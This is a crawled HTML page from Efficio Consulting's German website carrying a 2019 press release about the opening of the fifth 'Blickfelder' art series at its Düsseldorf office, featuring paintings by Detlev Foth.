

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/5-efficio-kunstreihe-blickfelder-duesseldorf/
body_size: 9589
content:




<!doctype html>

<html lang="de">
  <head>

    <!-- Required meta tags -->
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">

      <script src="//cdn.bc0a.com/autopilot/f00000000248305/autopilot_sdk.js"></script>

    <meta name="google-site-verification" content="u1LfAYGCRZNeSMM_Jqhj_Eu429Sp1oR3LylWtTMltU4" />

    <!-- Google Tag Manager head -->

<script nonce='OwXkHDY4QRUNED8x6kd27Q=='>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;var n=d.querySelector('[nonce]');
n&&j.setAttribute('nonce',n.nonce||n.getAttribute('nonce'));f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T289RB');</script>

<!-- End Google Tag Manager -->

    <script nonce="OwXkHDY4QRUNED8x6kd27Q==">window.nonceForBEScripts = "OwXkHDY4QRUNED8x6kd27Q==";</script>
    <script type="application/ld+json" nonce="OwXkHDY4QRUNED8x6kd27Q==">
      {
        "@context": "https://schema.org",
        "@graph": [
          {
            "@type": "WebSite",
            "@id": "https://www.efficioconsulting.com#website",
            "name": "Efficio Consulting",
            "url": "https://www.efficioconsulting.com/en-gb/"
          }

          



	,{
	  "@type": "Organization",
"@id": "https://www.efficioconsulting.com#organization",
	  "name": "Efficio",
	  "url": "https://www.efficioconsulting.com/en-gb/",
	  "logo": "https://www.efficioconsulting.com/static/img/efficio-og.png",
	  "description": "Einkaufsberatung von Efficio: Transformieren Sie die Komplexität der Supply Chain in Chancen. Erfahren Sie mehr über unsere maßgeschneiderten Lösungen.",
	  "sameAs": [
	    "https://www.linkedin.com/company/efficio",
	    "https://twitter.com/efficioconsult",
	    "https://www.youtube.com/c/EfficioConsulting"
	  ],
	  "contactPoint": {
		"@type": "ContactPoint",
		"telephone": " +49 211 566 88 111",
		"contactType": "customer service"
	  },
	  "address": {
	    "@type": "PostalAddress",
	    "name": "Efficio",
	    "streetAddress": " Koingsallee 6-8",
	    "addressLocality": "Dusseldorf",
	    "postalCode": "40212",
	    "addressCountry": "DE"
	  }
	}



          
  

,{
  "@type": "Article",
  "@id": "https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/5-efficio-kunstreihe-blickfelder-duesseldorf/#article",
  "headline": "5. Efficio Kunstreihe &quot;Blickfelder&quot; in Düsseldorf eröffnet",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/5-efficio-kunstreihe-blickfelder-duesseldorf/#webpage"
  },
  
  
    "author": {
      "@id": "https://www.efficioconsulting.com#organization"
    },
  

  "publisher": {
    "@id": "https://www.efficioconsulting.com#organization"
  },
  "datePublished": "2019-03-29T12:56:07+00:00",
  
    
      "dateModified": "2023-03-27T11:17:15.871660+00:00",
    
      
  "url": "https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/5-efficio-kunstreihe-blickfelder-duesseldorf/",

  "inLanguage": "de",

  "isPartOf": {
    "@type": "WebSite",
    "name": "Efficio Consulting",
    "url": "https://www.efficioconsulting.com"
  },

  "image": {
    "@type": "ImageObject",
    
      "url": "https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/a9/e0/a9e06ce2-ed09-47d3-b55e-781ef21b8c86/5-efficio-kunstreihe-detlev-foth.jpg__1200x1200_q85_crop_subsampling-2.jpg"
    
  },

  "description": "Zum fünften Mal feierte Efficio die Eröffnung seiner bekannten Kunstreihe im Kreise zahlreicher prominenter Gäste und Klienten am 28.03.2019 in Düsseldorf.",
  "articleSection": "News",

  

  "articleBody": "Zum fünften Mal feierte Efficio die Eröffnung seiner bekannten Kunstreihe im Kreise zahlreicher prominenter Gäste und Klienten am 28.03.2019 in Düsseldorf."
}


          
  


  ,{
    "@type": "Quotation",
    "text": "Wirtschaft trifft Kunst – diese Mischung hat sich bei uns bewährt! Der bunte Mix unserer Gäste hat auch in diesem Jahr wieder zu einer anregenden Atmosphäre und entspanntem Networking beigetragen."

    
      ,
      "author": {
        "@type": "Person",
        "name": "Tim von der Decken"

        
          ,
          "jobTitle": "Vice President"
        

        
          ,
          "affiliation": {
            "@type": "Organization",
            "name": "Efficio"
          }
        

      }
    
  }



        ]
      }
    </script>

    
  <meta name="description" content="Zum fünften Mal feierte Efficio die Eröffnung seiner bekannten Kunstreihe im Kreise zahlreicher prominenter Gäste und Klienten am 28.03.2019 in Düsseldorf.">


    <title>5. Efficio Kunstreihe &quot;Blickfelder&quot; in Düsseldorf eröffnet</title>

    
    <link rel="canonical" href="https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/5-efficio-kunstreihe-blickfelder-duesseldorf/">
    <link rel="alternate" hreflang="en" href="https://www.efficioconsulting.com/en-gb/" />
    <link rel="alternate" hreflang="en-gb" href="https://www.efficioconsulting.com/en-gb/" />
    <link rel="alternate" hreflang="en-us" href="https://www.efficioconsulting.com/en-us/" />
    <link rel="alternate" hreflang="fr" href="https://www.efficioconsulting.com/fr/" />
    <link rel="alternate" hreflang="it" href="https://www.efficioconsulting.com/it/" />
    <link rel="alternate" hreflang="de" href="https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/5-efficio-kunstreihe-blickfelder-duesseldorf/" />
    
    <link rel="alternate" hreflang="x-default" href="https://www.efficioconsulting.com/en-gb/" />


    <link rel="apple-touch-icon-precomposed" sizes="57x57" href="/static/img/favicon/apple-touch-icon-57x57.6c0451a3024b.png" />
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="/static/img/favicon/apple-touch-icon-114x114.ed1d00a8c9fd.png" />
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="/static/img/favicon/apple-touch-icon-72x72.eec7faef6cb8.png" />
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="/static/img/favicon/apple-touch-icon-144x144.7b4a451d38f2.png" />
    <link rel="apple-touch-icon-precomposed" sizes="60x60" href="/static/img/favicon/apple-touch-icon-60x60.d4459903ae46.png" />
    <link rel="apple-touch-icon-precomposed" sizes="120x120" href="/static/img/favicon/apple-touch-icon-120x120.e91e75fb2ec4.png" />
    <link rel="apple-touch-icon-precomposed" sizes="76x76" href="/static/img/favicon/apple-touch-icon-76x76.04deb3c3a955.png" />
    <link rel="apple-touch-icon-precomposed" sizes="152x152" href="/static/img/favicon/apple-touch-icon-152x152.0c34bdc22ad6.png" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-196x196.25b13db9f352.png" sizes="196x196" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-96x96.2d45a36efb1b.png" sizes="96x96" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-32x32.2b5624a6529e.png" sizes="32x32" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-16x16.27de685204e9.png" sizes="16x16" />
    <link rel="icon" type="image/png" href="/static/img/favicon/favicon-128.b06945d40e7d.png" sizes="128x128" />
    <meta name="application-name" content="Efficio"/>
    <meta name="msapplication-TileColor" content="#FFFFFF" />
    <meta name="msapplication-TileImage" content="/static/img/favicon/mstile-144x144.7b4a451d38f2.png" />
    <meta name="msapplication-square70x70logo" content="/static/img/favicon/mstile-70x70.b06945d40e7d.png" />
    <meta name="msapplication-square150x150logo" content="/static/img/favicon/mstile-150x150.9f52e8ac2bb9.png" />
    <meta name="msapplication-wide310x150logo" content="/static/img/favicon/mstile-310x150.1c745424b53e.png" />
    <meta name="msapplication-square310x310logo" content="/static/img/favicon/mstile-310x310.df4d6dcab6e0.png" />

    <link rel="stylesheet" href="https://use.typekit.net/qpk6ybe.css">

    <!-- CSS -->

    

    <link href="/static/css/styles.min.2bdb490003a1.css" rel="stylesheet">

    


    <meta property="og:site_name" content="Efficio Consulting" />
    <meta name="twitter:site" content="@efficio" />
    <meta property="og:url" content="https://www.efficioconsulting.com/de/publikationen/pressemitteilungen/5-efficio-kunstreihe-blickfelder-duesseldorf/" />
    <meta name="twitter:card" content="summary_large_image">

    

  <meta property="og:title" content="5. Efficio Kunstreihe &quot;Blickfelder&quot; in Düsseldorf eröffnet">
  <meta property="og:description" content="Zum fünften Mal feierte Efficio die Eröffnung seiner bekannten Kunstreihe im Kreise zahlreicher prominenter Gäste und Klienten am 28.03.2019 in Düsseldorf.">

  
    <meta property="og:image" content="https://eff10-live-8c0e29e302634ae9935a723815c2-b8c89ce.divio-media.org/filer_public_thumbnails/filer_public/a9/e0/a9e06ce2-ed09-47d3-b55e-781ef21b8c86/5-efficio-kunstreihe-detlev-foth.jpg__1200x1200_q85_crop_subsampling-2.jpg">
  



  </head>
  <body class="">

    <!-- Google Tag Manager body -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-T289RB"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<!-- End Google Tag Manager -->


    <a href="#main-content" class="visually-hidden-focusable skip-link">Skip to main content</a>

    

    
  




  <div id="language-chooser" class="container text-end">

    <div class="dropdown">

      
        
      
        
      
        
      
        
      
        

          <!--
            <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">Deutsch</button>
          -->

          <button class="btn btn-secondary" type="button" id="languageSelectorButton" data-bs-toggle="dropdown" aria-expanded="false">
            
              Deutschland
            
          </button>

        
      
      <ul class="dropdown-menu" aria-labelledby="languageSelectorButton">

        
        
          <li>
            <a class="dropdown-item" href="/en-gb/" title="Zur Sprache wechseln: Britisch Englisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-gb" 


>Global</a>
          </li>
        
        

        
          <li>
            <a class="dropdown-item" href="/fr/" title="Zur Sprache wechseln: Französisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="fr" 


>France</a>
          </li>
        

        
          <li>
            <a class="dropdown-item" href="/it/" title="Zur Sprache wechseln: Italienisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="it" 


>Italia</a>
          </li>
        

        <li>
          <a class="dropdown-item" href="/de/efficio-middle-east/" title="Weiter zu: MENA"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="mena" 


>MENA</a>
        </li>

        <li>
          <a class="dropdown-item" href="/de/efficio-nordics/" title="Weiter zu: Nordics"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="nordics" 


>Nordics</a>
        </li>

        
          <li>
            <a class="dropdown-item" href="/en-us/" title="Zur Sprache wechseln: US Englisch"  data-ga4-event="language_change" 


	data-ga4-template_plugin="Flag switcher" 



















	data-ga4-language_code="en-us" 


>North America</a>
          </li>
        
      
      
      </ul>

    </div>
  </div>





<nav id="main-nav" class="navbar navbar-expand-lg navbar-light bg-light">
  <div class="container">
    <a href="/de/" class="efficio-logo">
      <span class="sr-only">Efficio</span>
    </a>
    <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarToggler" aria-controls="navbarToggler" aria-expanded="false" aria-label="Toggle navigation">
      <span class="navbar-toggler-icon"><span class="visually-hidden">Toggle Navigation</span></span>
    </button>
    <div id="navbarToggler" class="collapse navbar-collapse">
      
      <ul class="navbar-nav mt-3 m-lg-auto">        
        



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="uber-uns" data-bs-toggle="dropdown" aria-expanded="false">
        Über uns
      </a>
      <div class="dropdown-menu" aria-labelledby="uber-uns">
        <div class="container">
          










  <div id="row-173132"  style class="row">
  

  

  
      
      










  <div id="col-173133"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>Über uns</h2>
  
    <div style class="list-group"><a id="link-173136" href="//www.efficioconsulting.com/de/ueber-uns/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/" 














><span>
      Wer wir sind
    </span></a><a id="link-173137" href="//www.efficioconsulting.com/de/ueber-uns/unternehmensfuehrung/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/unternehmensfuehrung/" 














><span>
      Unternehmensführung
    </span></a><a id="link-173138" href="//www.efficioconsulting.com/de/ueber-uns/our-locations/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/our-locations/" 














><span>
      Unsere Standorte
    </span></a><a id="link-173139" href="//www.efficioconsulting.com/de/ueber-uns/csr-bei-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/csr-bei-efficio/" 














><span>
      CSR bei Efficio
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="wie-wir-unterstutzen" data-bs-toggle="dropdown" aria-expanded="false">
        Wie wir unterstützen
      </a>
      <div class="dropdown-menu" aria-labelledby="wie-wir-unterstutzen">
        <div class="container">
          










  <div id="row-163591"  style class="row">
  

  

  
      
      










  <div id="col-163592"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>Wie wir unterstützen</h2>
  
    <div style class="list-group"><a id="link-163595" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/einkaufsorganisation/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/einkaufsorganisation/" 














><span>
      Einkaufsorganisation
    </span></a><a id="link-163596" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/fusionen-und-uebernahmen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/fusionen-und-uebernahmen/" 














><span>
      Fusionen und Übernahmen
    </span></a><a id="link-163597" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kompetenzentwicklung-und-ressourcen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kompetenzentwicklung-und-ressourcen/" 














><span>
      Kompetenzentwicklung und Ressourcen
    </span></a><a id="link-163598" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kostenoptimierung/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/kostenoptimierung/" 














><span>
      Kostenoptimierung
    </span></a><a id="link-163599" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/nachhaltigkeit-und-esg/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/nachhaltigkeit-und-esg/" 














><span>
      Nachhaltigkeit und ESG
    </span></a><a id="link-163600" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/supply-chain-management/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/supply-chain-management/" 














><span>
      Supply Chain Management
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-163601"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    






<div id="promo-163602" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Services</h3>
    

    
      <div class="content"><p>Erfahren Sie mehr über die vielen Möglichkeiten, wie wir Sie bei der Erreichung Ihrer Ziele im Einkauf und in der Supply Chain unterstützen können.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/de/expertise/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/" 















      
  >
    
        <span>Alle Services anzeigen</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  
      
      










  <div id="col-163603"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>Branchen</h2>
  
    <div style class="list-group"><a id="link-163606" href="//www.efficioconsulting.com/de/expertise/bau-und-infrastruktur/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/bau-und-infrastruktur/" 














><span>
      Bau und Infrastruktur
    </span></a><a id="link-163607" href="//www.efficioconsulting.com/de/expertise/einzelhandel-und-grosshandel/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/einzelhandel-und-grosshandel/" 














><span>
      Einzelhandel und Großhandel
    </span></a><a id="link-163608" href="//www.efficioconsulting.com/de/expertise/energie-und-versorgung/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/energie-und-versorgung/" 














><span>
      Energie und Versorgung
    </span></a><a id="link-163609" href="//www.efficioconsulting.com/de/expertise/finanzdienstleister/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/finanzdienstleister/" 














><span>
      Finanzdienstleister
    </span></a><a id="link-163610" href="//www.efficioconsulting.com/de/expertise/manufacturing-und-automotive/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/manufacturing-und-automotive/" 














><span>
      Herstellende Industrie (Manufacturing)
    </span></a><a id="link-163611" href="//www.efficioconsulting.com/de/expertise/oeffentlicher-sektor-und-gemeinnuetzige-organisationen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/oeffentlicher-sektor-und-gemeinnuetzige-organisationen/" 














><span>
      Öffentlicher Sektor und gemeinnützige Organisationen
    </span></a><a id="link-163612" href="//www.efficioconsulting.com/de/expertise/pharma-und-healthcare/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/pharma-und-healthcare/" 














><span>
      Pharma und Healthcare
    </span></a><a id="link-163613" href="//www.efficioconsulting.com/de/expertise/private-equity/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/private-equity/" 














><span>
      Private Equity
    </span></a><a id="link-163614" href="//www.efficioconsulting.com/de/expertise/technologie-medien-und-telekommunikation/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/expertise/technologie-medien-und-telekommunikation/" 














><span>
      Technologie, Medien und Telekommunikation
    </span></a></div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/de/publikationen/">Publikationen</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/de/events/">Events</a>
    

  </li>

  



  <li class="nav-item
    
    
    
    "
    >

    
      <a class="nav-link" href="/de/efficio-clubs/">Clubs</a>
    

  </li>

  



  <li class="nav-item
    
    
     dropdown
     megamenu"
    >

    
      <a class="nav-link" href="#" role="button" id="karriere" data-bs-toggle="dropdown" aria-expanded="false">
        Karriere
      </a>
      <div class="dropdown-menu" aria-labelledby="karriere">
        <div class="container">
          










  <div id="row-249122"  style class="row">
  

  

  
      
      










  <div id="col-249123"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    <h2>Karriere</h2>
  
    <div style class="list-group"><a id="link-249126" href="//www.efficioconsulting.com/de/karriere/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/" 














><span>
      Karriere
    </span></a><a id="link-249127" href="//www.efficioconsulting.com/de/karriere/unternehmenskultur/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/unternehmenskultur/" 














><span>
      Unternehmenskultur
    </span></a><a id="link-249128" href="//www.efficioconsulting.com/de/karriere/vielfalt-gerechtigkeit-und-inklusion-bei-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/vielfalt-gerechtigkeit-und-inklusion-bei-efficio/" 














><span>
      Vielfalt, Gerechtigkeit und Inklusion
    </span></a><a id="link-249129" href="//www.efficioconsulting.com/de/karriere/womens-network/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/womens-network/" 














><span>
      Women’s Network
    </span></a><a id="link-249130" href="//www.efficioconsulting.com/de/karriere/bewirb-dich/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/bewirb-dich/" 














><i class="far " aria-hidden="true"></i><span>
      Bewirb dich
    </span><i class="far " aria-hidden="true"></i></a><a id="link-249131" href="https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/de/karriere/interviewprozess-fuer-consultingjobs/" 














><span>
      Interviewprozess für Consultingjobs
    </span></a><a id="link-249132" href="https://www.efficioconsulting.com/de/karriere/recruitment-faqs/" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/de/karriere/recruitment-faqs/" 














><span>
      Recruitment FAQs
    </span></a><a id="link-249133" href="https://www.efficioconsulting.com/de/karriere/econnect-das-alumni-netzwerk-von-efficio/" data-ga4-event="link_click" 








	data-ga4-destination_URL="https://www.efficioconsulting.com/de/karriere/econnect-das-alumni-netzwerk-von-efficio/" 














><span>
      eConnect: Das Alumni-Netzwerk
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-249134"  style class="col-xxl-4 col-12 col-sm-12 col-xl-4 col-md-12 col-lg-4 col">
  
  
    






<div id="promo-249135" class="promo keyline-layout text- ">

  

  <div class="container">

    

    
      <h3>Bewirb dich</h3>
    

    
      <div class="content"><p>Ganz gleich, ob du ein Hochschulabsolvent oder ein erfahrener Berater bist, eine Karriere bei Efficio bietet dir eine spannende Arbeit bei namhaften Klienten in aller Welt.</p>

<p>Bist du bereit, dich zu bewerben? Sieh dir unsere aktuellen Stellenangebote an und bewirb dich.</p></div>
    

    



  <a 
    href="//www.efficioconsulting.com/de/karriere/bewirb-dich/" 
    class="btn btn-primary btn-bright-green"
    
    
    
    
       data-ga4-event="promo_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/bewirb-dich/" 















      
  >
    
        <span>Bewirb dich</span>
    

  </a>
  


  </div>
</div>

  
</div>


      
  

</div>


        </div>
      </div>
    

  </li>

  



      </ul>

      <form id="nav-search-form" action="/de/search/" method="get" class="d-flex">
      
       <button id="search-toggle" data-bs-toggle="dropdown" aria-expanded="false">Suche</button>
      
        <div id="search-dropdown" class="dropdown-menu" aria-labelledby="search-toggle">
          <div class="container">
            <input id="search-text" type="search" name="q" placeholder="Suche Efficio..." aria-label="Suche Efficio..." autofocus>
            <input type="submit" class="sr-only" value="Submit" />
            <script nonce="OwXkHDY4QRUNED8x6kd27Q==">
              let searchText = document.getElementById("search-text")
              
              searchText.addEventListener( "keypress", function( e ) {         
                if (e.key === "Enter") {
                  document.getElementById("nav-search-form").submit()
                }
              }, false )

              document.getElementById("search-toggle").addEventListener( "shown.bs.dropdown", function () {
                searchText.focus()
              })
            </script>
          </div>
        </div>
          
      </form>

      
        <a class="btn contact" href="/de/contact/">Kontakt</a>
      

    </div>
  </div>
</nav>


    <main id="main-content">
        

  <main class="article-detail">

    <header class="page-header">
      <div class="row">
        <div class="col-lg-5">

          <dl>
            <dt>Title</dt>
            <dd>
              <h1>5. Efficio Kunstreihe &quot;Blickfelder&quot; in Düsseldorf eröffnet</h1>
            </dd>

            <dt>Section</dt>
            <dd class="type">
              
                News
              
            </dd>

            <dt>Summary</dt>
            <dd class="summary"></dd>

            

            
              <dt>Publish date</dt>
              <dd class="publish-date">29 Mär 2019</dd>
            

          </dl>

        </div>
        <div class="col-lg-6 offset-lg-1">

          

        </div>
      </div>
    </header>

    <div class="container">
      <div class="row">

        <!--Section: Content-->
        <section class="main-col">

          <p class="lead">Im Kreise prominenter Gäste und Klienten wurde die beliebte Kunstreihe am 28. März 2019 in den Düsseldorfer Büroräumen von Efficio auf der Königsallee eröffnet.</p>

<p>Bereits zum fünften Mal durfte Efficio eine Vielzahl an Besuchern zur Eröffnung der aktuellen Kunstreihe „Blickfelder“ begrüßen. Auch an diesem Abend stand die Kunst, neben Austausch &amp; Networking mit Experten aus dem Einkaufs- und Supply-Chain-Bereich, wieder im Mittelpunkt der gut besuchten Veranstaltung.</p>

<p>Das Event begann mit einer Eröffnungsrede von Vice President Tim von der Decken, der den Titel der Ausstellung „Blickfelder“ auch auf den geschäftlichen Alltag übertrug. Anschließend half die Kuratorin Dr. Renate Goldmann den Gästen, die von Detlev Foth ausgestellten Werke thematisch einzuordnen.</p>

<p>Die aktuelle Ausstellung inspirierte auch in diesem Jahr die Besucher zu zahlreichen anregenden Gesprächen. Der Künstler, der auch international bereits zahlreiche Ausstelllungen vorweisen kann, zeigt in seiner derzeitigen Reihe vor allem großformatige Natur- und Landschaftsgemälde. Besonders die Düsseldorfer Stadtansichten trafen auf die Bewunderung der Besucher.</p>

<p>Vice President Tim von der Decken zeigte sich beeindruckt von den ausgestellten Werken des Künstlers und freute sich über den gelungenen Abend:</p>





<div id="quote-68746" class="blockquote default-layout align-center">
  <blockquote>
    <span class="quote">Wirtschaft trifft Kunst – diese Mischung hat sich bei uns bewährt! Der bunte Mix unserer Gäste hat auch in diesem Jahr wieder zu einer anregenden Atmosphäre und entspanntem Networking beigetragen.</span>
    <footer>
      <cite title="Tim von der Decken, Vice President, Efficio">

        
          <span class="origin-name">Tim von der Decken, </span>
        

        
          <span class="origin-role">Vice President, </span>
        

        
          <span class="origin-company">Efficio</span>
        
      </cite>
    </footer>
  </blockquote>
</div>
<p>Efficio unterstützt mit der Kunstreihe lokale Künstler, die ihre Arbeiten in den Büroräumen von Efficio in Düsseldorf präsentieren.</p>

<p>Wenn Sie über weitere Events von Efficio informiert werden möchten, schreiben Sie bitte eine Nachricht an: <a href="mailto:events@efficioconsulting.com">events@efficioconsulting.com </a></p>

<p><strong>Für weitere Informationen kontaktieren Sie bitte: </strong></p>

<p>Sascha König<br>
Marketing Executive<br>
Efficio GmbH<br>
+49 (0) 211 566 88 111</p>

        </section>
        <aside class="side-col">

          






          

          

          

        </aside>

      </div>
    </div>

    <footer class="full-col">

      

      

    </footer>

  </main>

  


    </main>

    
  

<!-- Footer -->
<footer class="page-footer">
    <div class="container">
        <div class="row links">
            <div class="col col-md-2">
                <a href="/de/" class="efficio-logo">
                    <span class="sr-only">Efficio</span>
                </a>
                <p>Partners in progress</p>
            </div>
            <div class="col col-md-10">
                










  <div id="row-161046"  style class="row row-cols-xl-5 row-cols-sm-2 row-cols-md-3 row-cols-lg-5 row-cols-1 row-cols-xxl-5">
  

  

  
      
      










  <div id="col-161047"  class="col">
  
  
    <div style class="list-group"><a id="link-161049" href="//www.efficioconsulting.com/de/ueber-uns/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/ueber-uns/" 














><span>
      Über uns
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161050"  class="col">
  
  
    <div style class="list-group"><a id="link-161052" href="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/wie-wir-unterstuetzen/" 














><span>
      Wie wir unterstützen
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161053"  class="col">
  
  
    <div style class="list-group"><a id="link-161055" href="//www.efficioconsulting.com/de/karriere/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/karriere/" 














><span>
      Karriere
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161056"  class="col">
  
  
    <div style class="list-group"><a id="link-161058" href="//www.efficioconsulting.com/de/kontakt/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/kontakt/" 














><span>
      Kontakt
    </span></a></div>

  
</div>


      
  

</div>












  <div id="row-161059"  style class="row row-cols-xl-5 row-cols-sm-2 row-cols-md-3 row-cols-lg-5 row-cols-1 row-cols-xxl-5">
  

  

  
      
      










  <div id="col-161060"  class="col">
  
  
    <div style class="list-group"><a id="link-161062" href="//www.efficioconsulting.com/de/legal/impressum/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/legal/impressum/" 














><span>
      Impressum
    </span></a></div>

  
</div>


      
  
      
      










  <div id="col-161063"  class="col">
  
  
    <div style class="list-group"><a id="link-161065" href="//www.efficioconsulting.com/de/legal/efficio-privacy-statement/" data-ga4-event="link_click" 








	data-ga4-destination_URL="//www.efficioconsulting.com/de/legal/efficio-privacy-statement/" 














><span>
      Datenschutzerklärung
    </span></a></div>

  
</div>


      
  

</div>


            </div>
        </div>
        <div class="row">
            <div class="col">
                <div class="be-ix-link-block">
                    <!--Link Block Targeting Div -->
                </div>
            </div>
        </div>
        <div class="row copyright">
            <div class="col">
                <p>Copyright © 2026 Efficio consulting. All rights reserved.</p>
            </div>
            <div class="col">
                
            </div>
        </div>
    </div>
</footer>



    


    
  
  <script nonce="OwXkHDY4QRUNED8x6kd27Q==">
    var dataLayer = window.dataLayer = window.dataLayer || [];
    dataLayer.push({
        'content-type': 'Article', 'language': 'de', 'section': 'News', 'publish-date': '2019-03-29 12:56:07+00:00'
    });
  </script>


